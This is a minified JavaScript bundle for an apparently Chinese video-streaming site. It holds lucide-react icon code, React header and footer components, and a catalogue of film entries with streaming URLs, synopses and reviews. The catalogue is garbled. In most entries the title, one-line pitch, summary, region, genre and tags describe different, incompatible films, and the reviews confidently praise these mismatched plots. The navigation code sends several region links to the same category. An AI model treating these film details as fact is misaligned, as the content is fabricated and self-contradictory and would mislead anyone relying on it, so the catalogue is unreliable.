 */const z=n("MapPin",[["path",{d:"M20 10c0 6-8 12-8 12s-8-6-8-12a8 8 0 0 1 16 0Z",key:"2oe9fu"}],["circle",{cx:"12",cy:"10",r:"3",key:"ilqhr7"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xe=n("Maximize",[["path",{d:"M8 3H5a2 2 0 0 0-2 2v3",key:"1dcmit"}],["path",{d:"M21 8V5a2 2 0 0 0-2-2h-3",key:"1e4gt3"}],["path",{d:"M3 16v3a2 2 0 0 0 2 2h3",key:"wsl5sc"}],["path",{d:"M16 21h3a2 2 0 0 0 2-2v-3",key:"18trek"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const he=n("Menu",[["line",{x1:"4",x2:"20",y1:"12",y2:"12",key:"1e0a9i"}],["line",{x1:"4",x2:"20",y1:"6",y2:"6",key:"1owob3"}],["line",{x1:"4",x2:"20",y1:"18",y2:"18",key:"yk5zj1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ue=n("MessageCircle",[["path",{d:"M7.9 20A9 9 0 1 0 4 16.1L2 22Z",key:"vv11sd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const pe=n("Pause",[["rect",{width:"4",height:"16",x:"6",y:"4",key:"iffhe4"}],["rect",{width:"4",height:"16",x:"14",y:"4",key:"sjin7j"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const T=n("Phone",[["path",{d:"M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z",key:"foiqr5"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const B=n("Play",[["polygon",{points:"5 3 19 12 5 21 5 3",key:"191637"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const M=n("Search",[["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}],["path",{d:"m21 21-4.3-4.3",key:"1qie3q"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ve=n("Share2",[["circle",{cx:"18",cy:"5",r:"3",key:"gq8acd"}],["circle",{cx:"6",cy:"12",r:"3",key:"w7nqdw"}],["circle",{cx:"18",cy:"19",r:"3",key:"1xt0gg"}],["line",{x1:"8.59",x2:"15.42",y1:"13.51",y2:"17.49",key:"47mynk"}],["line",{x1:"15.41",x2:"8.59",y1:"6.51",y2:"10.49",key:"1n3mei"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ge=n("Shield",[["path",{d:"M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z",key:"oel41y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fe=n("SlidersHorizontal",[["line",{x1:"21",x2:"14",y1:"4",y2:"4",key:"obuewd"}],["line",{x1:"10",x2:"3",y1:"4",y2:"4",key:"1q6298"}],["line",{x1:"21",x2:"12",y1:"12",y2:"12",key:"1iu8h1"}],["line",{x1:"8",x2:"3",y1:"12",y2:"12",key:"ntss68"}],["line",{x1:"21",x2:"16",y1:"20",y2:"20",key:"14d8ph"}],["line",{x1:"12",x2:"3",y1:"20",y2:"20",key:"m0wm8r"}],["line",{x1:"14",x2:"14",y1:"2",y2:"6",key:"14e1ph"}],["line",{x1:"8",x2:"8",y1:"10",y2:"14",key:"1i6ji0"}],["line",{x1:"16",x2:"16",y1:"18",y2:"22",key:"1lctlv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ye=n("Sparkles",[["path",{d:"m12 3-1.912 5.813a2 2 0 0 1-1.275 1.275L3 12l5.813 1.912a2 2 0 0 1 1.275 1.275L12 21l1.912-5.813a2 2 0 0 1 1.275-1.275L21 12l-5.813-1.912a2 2 0 0 1-1.275-1.275L12 3Z",key:"17u4zn"}],["path",{d:"M5 3v4",key:"bklmnn"}],["path",{d:"M19 17v4",key:"iiml17"}],["path",{d:"M3 5h4",key:"nem4j1"}],["path",{d:"M17 19h4",key:"lbex7p"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const be=n("Star",[["polygon",{points:"12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2",key:"8f66p6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const _=n("Tag",[["path",{d:"M12.586 2.586A2 2 0 0 0 11.172 2H4a2 2 0 0 0-2 2v7.172a2 2 0 0 0 .586 1.414l8.704 8.704a2.426 2.426 0 0 0 3.42 0l6.58-6.58a2.426 2.426 0 0 0 0-3.42z",key:"vktsd0"}],["circle",{cx:"7.5",cy:"7.5",r:".5",fill:"currentColor",key:"kqv944"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const je=n("Target",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["circle",{cx:"12",cy:"12",r:"6",key:"1vlfrh"}],["circle",{cx:"12",cy:"12",r:"2",key:"1c9p78"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ne=n("TrendingUp",[["polyline",{points:"22 7 13.5 15.5 8.5 10.5 2 17",key:"126l90"}],["polyline",{points:"16 7 22 7 22 13",key:"kwv8wd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const V=n("Users",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["path",{d:"M22 21v-2a4 4 0 0 0-3-3.87",key:"kshegd"}],["path",{d:"M16 3.13a4 4 0 0 1 0 7.75",key:"1da9ce"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const we=n("Video",[["path",{d:"m22 8-6 4 6 4V8Z",key:"50v9me"}],["rect",{width:"14",height:"12",x:"2",y:"6",rx:"2",ry:"2",key:"1rqjg6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ie=n("Volume2",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["path",{d:"M15.54 8.46a5 5 0 0 1 0 7.07",key:"ltjumu"}],["path",{d:"M19.07 4.93a10 10 0 0 1 0 14.14",key:"1kegas"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ke=n("VolumeX",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["line",{x1:"22",x2:"16",y1:"9",y2:"15",key:"1ewh16"}],["line",{x1:"16",x2:"22",y1:"9",y2:"15",key:"5ykzw1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const P=n("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]]);function _e(){const[r,s]=d.useState(!1),o=k(),l=[{name:"首页",path:"/"},{name:"国产",path:"/category/国产"},{name:"欧洲",path:"/category/国产"},{name:"日本",path:"/category/国产"},{name:"香港",path:"/category/国产"}],t=a=>a==="/"?o.pathname==="/":o.pathname.startsWith(a);return e.jsx("header",{className:"bg-gradient-to-r from-slate-900 via-slate-800 to-slate-900 text-white shadow-lg sticky top-0 z-50 border-b border-slate-700",children:e.jsxs("div",{className:"container mx-auto px-4",children:[e.jsxs("div",{className:"flex items-center justify-between h-16",children:[e.jsxs(m,{to:"/",className:"flex items-center space-x-2 hover:opacity-80 transition-opacity",children:[e.jsx(E,{className:"w-8 h-8 text-cyan-400"}),e.jsx("span",{className:"text-2xl font-bold bg-gradient-to-r from-cyan-400 to-blue-500 bg-clip-text text-transparent",children:"国产大片在线观看"})]}),e.jsxs("nav",{className:"hidden md:flex items-center space-x-1",children:[l.map(a=>e.jsx(m,{to:a.path,className:`px-4 py-2 rounded-lg transition-all duration-200 ${t(a.path)?"bg-cyan-500 text-white shadow-lg shadow-cyan-500/50":"hover:bg-slate-700 text-slate-300"}`,children:a.name},a.path)),e.jsx(m,{to:"/search",className:"ml-4 p-2 rounded-lg hover:bg-slate-700 transition-colors","aria-label":"搜索",children:e.jsx(M,{className:"w-5 h-5"})})]}),e.jsx("button",{className:"md:hidden p-2 rounded-lg hover:bg-slate-700 transition-colors",onClick:()=>s(!r),"aria-label":"菜单",children:r?e.jsx(P,{className:"w-6 h-6"}):e.jsx(he,{className:"w-6 h-6"})})]}),r&&e.jsxs("nav",{className:"md:hidden pb-4 space-y-2",children:[l.map(a=>e.jsx(m,{to:a.path,onClick:()=>s(!1),className:`block px-4 py-3 rounded-lg transition-all ${t(a.path)?"bg-cyan-500 text-white":"hover:bg-slate-700 text-slate-300"}`,children:a.name},a.path)),e.jsxs(m,{to:"/search",onClick:()=>s(!1),className:"flex items-center space-x-2 px-4 py-3 rounded-lg hover:bg-slate-700 text-slate-300",children:[e.jsx(M,{className:"w-5 h-5"}),e.jsx("span",{children:"搜索"})]})]})]})})}function Ue(){const r=[{title:"关于我们",links:[{name:"网站介绍",path:"/about"},{name:"发展历程",path:"/about#history"},{name:"联系方式",path:"/about#contact"}]},{title:"服务支持",links:[{name:"帮助中心",path:"/support"},{name:"使用指南",path:"/support#guide"},{name:"常见问题",path:"/support#faq"}]},{title:"法律声明",links:[{name:"版权信息",path:"/copyright"},{name:"免责声明",path:"/copyright#disclaimer"},{name:"用户协议",path:"/copyright#terms"}]}];return e.jsx("footer",{className:"bg-gradient-to-b from-slate-900 to-slate-950 text-slate-300 border-t border-slate-800",children:e.jsxs("div",{className:"container mx-auto px-4 py-12",children:[e.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8 mb-8",children:[e.jsxs("div",{children:[e.jsxs("div",{className:"flex items-center space-x-2 mb-4",children:[e.jsx(E,{className:"w-8 h-8 text-cyan-400"}),e.jsx("span",{className:"text-xl font-bold text-white",children:"国产大片在线观看"})]}),e.jsx("p",{className:"text-sm text-slate-400 mb-4",children:"国产大片免费高清在线观看，精品国产影视资源合集。为您提供优质的国产电影、电视剧视频播放服务。"}),e.jsxs("div",{className:"space-y-2 text-sm",children:[e.jsxs("div",{className:"flex items-center space-x-2",children:[e.jsx(O,{className:"w-4 h-4 text-cyan-400"}),e.jsx("span",{children:"contact@yunlie.example.com"})]}),e.jsxs("div",{className:"flex items-center space-x-2",children:[e.jsx(T,{className:"w-4 h-4 text-cyan-400"}),e.jsx("span",{children:"400-123-4567"})]}),e.jsxs("div",{className:"flex items-center space-x-2",children:[e.jsx(z,{className:"w-4 h-4 text-cyan-400"}),e.jsx("span",{children:"中国·云端之城"})]})]})]}),r.map(s=>e.jsxs("div",{children:[e.jsx("h3",{className:"text-white font-semibold mb-4",children:s.title}),e.jsx("ul",{className:"space-y-2",children:s.links.map(o=>e.jsx("li",{children:e.jsx(m,{to:o.path,className:"text-sm hover:text-cyan-400 transition-colors",children:o.name})},o.path))})]},s.title))]}),e.jsx("div",{className:"border-t border-slate-800 pt-8",children:e.jsxs("div",{className:"flex flex-col md:flex-row justify-between items-center space-y-4 md:space-y-0",children:[e.jsx("p",{className:"text-sm text-slate-400",children:"© 2024 国产大片在线观看. 保留所有权利. 仅供个人学习使用."}),e.jsxs("div",{className:"flex space-x-6 text-sm",children:[e.jsx(m,{to:"/copyright",className:"hover:text-cyan-400 transition-colors",children:"隐私政策"}),e.jsx(m,{to:"/copyright#terms",className:"hover:text-cyan-400 transition-colors",children:"使用条款"}),e.jsx(m,{to:"/support",className:"hover:text-cyan-400 transition-colors",children:"帮助中心"})]})]})})]})})}function Me(){const{pathname:r}=k();return d.useEffect(()=>{window.scrollTo({top:0,left:0,behavior:"instant"})},[r]),null}function I({video:r}){return e.jsxs(m,{to:`/video/${r.id}`,className:"group bg-slate-800 rounded-lg overflow-hidden shadow-lg hover:shadow-2xl hover:shadow-cyan-500/20 transition-all duration-300 hover:-translate-y-1",children:[e.jsxs("div",{className:"relative overflow-hidden aspect-video",children:[e.jsx("img",{src:r.cover,alt:r.title,className:"w-full h-full object-cover group-hover:scale-110 transition-transform duration-300",loading:"lazy"}),e.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/60 to-transparent opacity-0 group-hover:opacity-100 transition-opacity duration-300",children:e.jsx("div",{className:"absolute inset-0 flex items-center justify-center",children:e.jsx("div",{className:"p-4 rounded-full bg-cyan-500/90 backdrop-blur-sm transform scale-0 group-hover:scale-100 transition-transform duration-300",children:e.jsx(B,{className:"w-8 h-8 text-white",fill:"white"})})})}),e.jsx("div",{className:"absolute top-2 right-2 bg-black/70 backdrop-blur-sm px-2 py-1 rounded text-xs text-white",children:r.year}),e.jsx("div",{className:"absolute top-2 left-2 bg-cyan-500 px-2 py-1 rounded text-xs text-white font-semibold",children:r.region})]}),e.jsxs("div",{className:"p-4",children:[e.jsx("h3",{className:"text-white font-semibold text-lg mb-2 line-clamp-2 group-hover:text-cyan-400 transition-colors",children:r.title}),e.jsx("p",{className:"text-slate-400 text-sm line-clamp-2 mb-3",children:r.one_line}),e.jsxs("div",{className:"flex items-center justify-between text-xs text-slate-500",children:[e.jsx("span",{children:r.type}),e.jsx("span",{children:r.genre.split("/")[0].trim()})]})]})]})}const w=[{id:"0001",m3u8Index:0,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",cover:"/81.jpg",title:"独家偏爱",region:"国产",type:"电影",year:"2023",genre:"古装爱情 / 喜剧",tags:["国产","电影","爱情","职场","甜宠","成长"],one_line:"一心摆烂的太医之女被迫替嫁东宫，与“病弱”太子上演先婚后爱的错位喜剧。",summary:"严谨的顶级投行女分析师，遇上了她数据模型无法计算的“变量”——那位玩世不恭的天才投资人。",review:"人物设定新颖有趣，男女主的化学反应十足。影片在浪漫喜剧的框架下，扎实地探讨了理性与感性、规则与创新的职场命题。节奏明快，台词犀利，既有糖分也有思考，是近年来国产都市爱情片的亮眼之作。",relatedIds:["0022","0077","0055","0044","0003","0010"]},{id:"0002",m3u8Index:1,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",cover:"/146.jpg",title:"啊，你好！",region:"国产",type:"电影",year:"2024",genre:"仙侠爱情 / 奇幻",tags:["日韩","电影","奇幻","治愈","温情","人生"],one_line:"孤女身怀至阴命格，引来妖邪觊觎，沉默守护她千年的剑灵终于化形相见。",summary:"失忆的孤独老人，每天清晨都会对镜子说“啊，你好！”，直到遇见能看见他记忆碎片的女孩。",review:"影片以极其温柔诗意的方式触碰了衰老与遗忘的沉重话题。奇幻设定服务于深刻的情感内核，两位主演的表演细腻动人。没有刻意煽情，却在平淡的日常互动中累积出巨大的情感力量，令人泪中带笑。",relatedIds:["0030","0013","0007","0065","0017","0042"]},{id:"0003",m3u8Index:2,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",cover:"/70.jpg",title:"请吃红小豆吧！第二季",region:"亚洲",type:"电影",year:"2017",genre:"音乐喜剧 / 剧情",tags:["国产","电影","动画","喜剧","美食","治愈"],one_line:"固执的华裔老舞者与奔放的拉丁裔少女，因一场社区舞蹈比赛结成不可思议的师徒组合。",summary:"梦想被吃掉的红小豆和它的吃货朋友们，这次踏上了寻找“终极美味”的碗外冒险。",review:"电影版完美延续了剧集的萌系治愈风格，并将舞台拓展至更宏大的场景，想象力爆棚。笑点密集且充满童趣，同时蕴含关于友情与梦想的朴素哲理。精致的动画制作让食物和微观世界栩栩如生，是一部合家欢佳作。",relatedIds:["0025","0087","0020","0070","0055","0027"]},{id:"0004",m3u8Index:3,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",cover:"/149.jpg",title:"异星觉醒国语",region:"国产",type:"电影",year:"2022",genre:"职场喜剧 / 剧情",tags:["欧美","电影","科幻","惊悚","太空","灾难"],one_line:"摸鱼打工人意外获得“预知工作失误”超能力，反向拿捏霸道总裁，整顿职场。",summary:"国际空间站科学家发现火星生命样本，但这个美丽而聪明的生命形式，将人类视为了猎物。",review:"影片是经典密闭空间惊悚片的优秀太空升级版。对未知外星生命的塑造既符合生物学逻辑又充满压迫性的恐怖感。节奏把控精准，从科学探索的兴奋急转直下为生存挣扎的绝望，全程令人屏息。结尾的反转更是点睛之笔。",relatedIds:["0031","0080","0017","0037","0010","0041"]},{id:"0005",m3u8Index:4,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",cover:"/12.jpg",title:"穿越三国武力值爆表的谋士，开局打点典韦",region:"日韩",type:"电影",year:"2010",genre:"动画 / 音乐 / 爱情",tags:["国产","电影","穿越","动作","历史","谋略"],one_line:"千秋王子和野田妹在欧洲留学期间的甜蜜插曲与音乐挑战，奏响新的浪漫篇章。",summary:"现代格斗冠军穿越成三国病弱谋士，为保命先“物理说服”典韦，开启以力破巧的争霸路。",review:"设定新奇有趣，将“一力降十会”的概念玩出了新花样。动作设计扎实且富有创意，现代格斗与冷兵器时代的碰撞看点十足。影片并未停留在爽感表面，也对力量与智慧、改变历史的责任进行了探讨。",relatedIds:["0063","0077","0073","0002","0013","0078"]},{id:"0006",m3u8Index:5,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",cover:"/47.jpg",title:"幸福谷第二季",region:"国产",type:"电影",year:"2023",genre:"科幻爱情 / 悬疑",tags:["欧美","电影","犯罪","剧情","悬疑","英伦"],one_line:"情感咨询师利用脑机接口进入客户梦境，却在一场委托中，发现自己的记忆被篡改。",summary:"女警长凯瑟琳在调查一起绑架案时，发现线索直指导致她女儿自杀的罪犯，新一轮噩梦开始。",review:"莎拉·兰开夏的表演堪称教科书级别，将坚韧、脆弱、愤怒与母爱诠释得淋漓尽致。剧本扎实阴郁，对英国小镇的刻画入木三分，悬疑氛围营造出色。这是一部让人心碎又令人敬畏的犯罪剧情片，情感冲击力极强。",relatedIds:["0011","0066","0035","0042","0037","0056"]},{id:"0007",m3u8Index:6,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",cover:"/30.jpg",title:"曼谷爱情故事之魅力的他国语",region:"欧美",type:"电影",year:"2014",genre:"剧情 / 犯罪",tags:["亚洲","电影","爱情","剧情","都市","泰国"],one_line:"一次失控的暴力行为，让普通家庭主夫沦为阶下囚，在监狱拍卖行里寻找救赎之路。",summary:"内向的婚礼策划师，遇见了拥有致命魅力的男模客户，一场关于爱与自我发现的曼谷浪漫风暴。",review:"影片充满了浓郁的泰式浪漫风情，曼谷的城市景观成为爱情的最佳注脚。男女主角的化学反应自然，感情发展细腻动人。除了爱情，影片也探讨了身份认同、社会压力与个人成长，层次较为丰富。",relatedIds:["0047","0075","0095","0061","0030","0052"]},{id:"0008",m3u8Index:7,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",cover:"/67.jpg",title:"热血时代",region:"国产",type:"电影",year:"2022",genre:"战争 / 动作 / 历史",tags:["日韩","电影","青春","运动","校园","友情"],one_line:"一支由各行业奇人组成的敌后武工队，用非传统战术在日军腹地执行特殊任务。",summary:"八十年代日本乡下的高中，一支由不良少年组成的棒球队，用笨拙的挥棒对抗迷茫的青春。",review:"影片充满了昭和末年的怀旧气息与真实的粗糙质感。没有奇迹般的胜利，只有属于普通人的、笨拙而真诚的奋斗。演员们的表演极具感染力，将青春期特有的躁动、迷茫与热血诠释得淋漓尽致，是一部能唤起共鸣的青春挽歌。",relatedIds:["0042","0012","0011","0064","0062","0018"]},{id:"0009",m3u8Index:8,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",cover:"/20.jpg",title:"灵魂重生之路",region:"亚洲",type:"电影",year:"2025",genre:"历史史诗 / 剧情",tags:["欧美","电影","奇幻","剧情","心理","人生"],one_line:"通过一位波斯王子在长安的传奇经历，展现盛唐包容万象的气度与丝绸之路的辉煌。",summary:"一个能看见将死之人“生命之光”的孤独男人，在引导灵魂的过程中，寻找自己存在的意义。",review:"影片设定新颖且充满哲学意味，将沉重的生死议题包裹在温柔奇幻的外衣下。男主角的表演内敛而富有层次，情感转变自然动人。叙事舒缓而深刻，探讨了生命、死亡、孤独与联结，是一部能触动人心的治愈之作。",relatedIds:["0021","0057","0091","0029","0025","0063"]},{id:"0010",m3u8Index:9,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",cover:"/49.jpg",title:"智能爱人粤语",region:"欧美",type:"电影",year:"2019",genre:"惊悚 / 剧情",tags:["国产","电影","科幻","爱情","喜剧","粤语"],one_line:"两名边境巡逻警在暴风雪中迷失于争议地带，必须合作对抗自然与未知的敌人。",summary:"失恋程序员捡到一台高度拟人化AI伴侣，在教它“做人”的过程中，自己重新学会了爱与生活。",review:"港味十足的科幻小品，将AI题材落地到充满烟火气的香港日常生活，笑料自然接地气。探讨人机关系的角度细腻，不浮于表面。男女主角的互动有趣又感人，粤语对白更是增添了独特的市井魅力与情感深度。",relatedIds:["0059","0060","0099","0016","0045","0043"]},{id:"0011",m3u8Index:10,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8",cover:"/144.jpg",title:"安魂曲",region:"国产",type:"电影",year:"2021",genre:"剧情 / 纪实",tags:["欧美","电影","恐怖","剧情","宗教","驱魔"],one_line:"新冠疫情突袭，一个偏远的中国山村如何用最朴素的智慧与团结，筑起防疫长城。",summary:"年轻修女在参与一场驱魔仪式后，开始质疑自己的信仰，并发现自己与恶魔有着可怕的联结。",review:"影片成功营造了极其压抑、诡异的宗教恐怖氛围，不依赖血腥 jumpscare，而是通过心理压迫和宗教意象制造恐惧。对信仰危机的探讨深刻，女主角的表演极具说服力，将内心的挣扎与崩溃刻画得入木三分，是一部令人深思的恐怖片。",relatedIds:["0031","0032","0092","0009","0043","0038"]},{id:"0012",m3u8Index:11,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8",cover:"/65.jpg",title:"向天真的女生投降",region:"国产",type:"电影",year:"2024",genre:"古装喜剧 / 宫廷家庭",tags:["国产","电影","爱情","校园","剧情","纯爱"],one_line:"冷面太子意外捡到自称“福星”的闹腾小厨娘，竟被卷入一场啼笑皆非的皇位保卫战。",summary:"叛逆不羁的“坏学生”与单纯固执的优等生，因一次意外补习，开始改变彼此的人生轨迹。",review:"影片精准捕捉了九十年代末的校园与社会氛围，怀旧感十足。男女主角的表演青涩而真实，情感发展自然流畅。故事没有刻意美化爱情，而是展现了其在现实重压下的纯粹与力量，是一部能唤起一代人记忆的真诚之作。",relatedIds:["0085","0007","0082","0032","0068","0022"]},{id:"0013",m3u8Index:12,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8",cover:"/125.jpg",title:"仙王的日常生活第二季",region:"国产",type:"电影",year:"2018",genre:"年代爱情 / 非遗传承",tags:["国产","电影","动画","喜剧","奇幻","校园"],one_line:"南北风筝世家传人因一场比赛相遇，在技艺较量与时代变迁中交织出一段跨越半生的守候。",summary:"无敌仙王转学生继续低调装凡人，但这次，来自宇宙的“天道纠察队”盯上了他这个BUG。",review:"电影版延续了剧集“无敌流”+日常搞笑的核心，并将矛盾升级到宇宙层面，想象力更为宏大。笑点密集，吐槽犀利，将修仙与现代校园、科幻公务员体系进行混搭，产生了奇妙的化学反应。动作场面华丽，娱乐性极强。",relatedIds:["0015","0060","0043","0083","0056","0005"]},{id:"0014",m3u8Index:13,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8",cover:"/1.jpg",title:"彼得·潘的梦幻岛噩梦",region:"日韩",type:"电影",year:"2005",genre:"科幻喜剧 / 都市情感",tags:["欧美","电影","黑暗奇幻","惊悚","哥特","童话重构"],one_line:"最强战斗女仆归来，在应对更搞笑日常危机的同时，却发现自己开始“理解”人类复杂的心。",summary:"温蒂的孩子们失踪了，她重返永无岛，发现彼得·潘已变成一个永恒而残酷的孩童暴君。",review:"对经典童话进行了令人毛骨悚然又极具思辨性的暗黑解构。影片视觉效果阴郁瑰丽，塑造了一个美得令人窒息又恐怖至极的永无岛。彼得·潘的角色塑造复杂而成功，将孩童的残忍与永恒的悲哀结合得淋漓尽致，是一部成人寓言。",relatedIds:["0013","0033","0031","0046","0077","0075"]},{id:"0015",m3u8Index:14,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8",cover:"/76.jpg",title:"叠影惊情",region:"日韩",type:"电影",year:"2022",genre:"悬疑爱情 / 科幻伦理",tags:["日韩","电影","悬疑","惊悚","心理","人格"],one_line:"一对情侣为修复关系接受记忆删除手术，醒来后却卷入一连串针对“遗忘者”的致命追杀。",summary:"失忆女子醒来，发现自己与另一个女人的生活完全重叠，而那个女人，刚刚被宣告死亡。",review:"影片编织了一张精密的悬疑网络，身份谜题层层递进，反转出人意料又合乎逻辑。心理惊悚的氛围营造一流，让观众时刻处于认知失调的紧张感中。女主角一人分饰两角的表演极具张力，深刻探讨了自我认同与存在主义焦虑。",relatedIds:["0035","0029","0021","0053","0006","0072"]},{id:"0016",m3u8Index:15,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8",cover:"/71.jpg",title:"红衣小女孩2",region:"日韩",type:"电影",year:"2010",genre:"奇幻冒险 / 动作竞技",tags:["国产","电影","恐怖","惊悚","民俗","台湾"],one_line:"女王陨落，七位身怀绝技的女战士为争夺至高王位与“女皇之刃”，展开宿命对决。",summary:"社工调查儿童失踪案，深入山林废弃村落，遭遇比红衣小女孩更古老的深山恶灵“虎爷”。",review:"成功将台湾本土民俗信仰与现代恐怖叙事深度融合，创造出独具特色的恐怖意象和世界观。恐怖场景设计极具创意和压迫感，山林与废墟的空间利用出彩。在惊吓之余，也探讨了人与自然、信仰与迷信等更深层议题。",relatedIds:["0099","0100","0091","0086","0076","0097"]},{id:"0017",m3u8Index:16,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8",cover:"/23.jpg",title:"三次元女友",region:"欧美",type:"电影",year:"2002",genre:"恐怖喜剧 / 都市奇幻",tags:["日韩","电影","爱情","喜剧","科幻","宅文化"],one_line:"一个被诅咒的清朝古董娃娃，认定胆小怕事的古董店店员是她跨越百年的“命定新郎”。",summary:"重度宅男订购的逼真机器人女友意外拥有了自我意识，两人的“合约恋爱”开始失控。",review:"影片用轻松幽默的方式探讨了人工智能、人际关系和孤独等深刻话题。机器人女友的设定不仅带来笑料，更成为男主角成长的催化剂。感情线发展细腻自然，结局温暖而富有启发性，是一部能打动宅文化群体及更广泛观众的科幻爱情片。",relatedIds:["0014","0035","0020","0096","0086","0036"]},{id:"0018",m3u8Index:17,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8",cover:"/135.jpg",title:"人工性智能",region:"国产",type:"电影",year:"2021",genre:"体育竞技 / 